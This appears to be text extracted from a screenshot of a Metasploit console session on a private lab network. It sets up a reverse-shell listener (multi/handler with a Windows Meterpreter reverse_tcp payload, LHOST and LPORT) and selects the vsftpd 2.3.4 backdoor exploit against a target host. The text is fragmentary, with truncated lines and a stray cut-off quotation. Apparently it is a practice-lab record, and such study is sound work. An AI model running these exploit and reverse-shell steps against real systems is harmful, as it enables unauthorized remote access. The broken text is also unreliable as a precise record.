 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
"the quieter you becom
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.